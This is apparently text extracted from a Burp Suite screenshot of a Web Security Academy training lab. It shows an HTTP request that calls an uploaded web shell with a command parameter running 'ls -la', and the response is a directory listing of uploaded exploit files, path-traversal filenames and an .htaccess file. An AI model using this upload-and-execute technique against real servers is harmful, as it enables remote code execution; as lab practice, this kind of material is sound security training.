 1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https:
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.moya?comando=ls+-la HTTP/2
2 Host: 0acb008403e3b8e881252ff600360014.web-security-academy.net
3 Cookie: session=mOneEMOOaGOLwVAnxaa4bcV9FxaAD3iA
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 04 May 2024 20:18:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 507
8
9 total 24
10 -rw-rw-r-- 1 carlos carlos  56 May  4 19:50 %2e%2e%2fexploit.php5
11 drwxr-xr-x 1 carlos carlos 135 May  4 20:08 .
12 drwxr-xr-x 1 carlos carlos  39 May  4 19:39 ..
13 -rw-rw-r-- 1 carlos carlos  56 May  4 19:49 ..%2fexploit.php5
14 -rw-rw-r-- 1 carlos carlos  38 May  4 19:57 .htaccess
15 -rw-rw-r-- 1 carlos carlos  56 May  4 20:01 exploit.moya
16 -rw-rw-r-- 1 carlos carlos  56 May  4 19:49 exploit.php5
17 -rw-rw-r-- 1 carlos carlos  40 May  4 20:08 shell.moya
18 -rw-rw-r-- 1 carlos carlos  40 May  4 20:08 shell.moya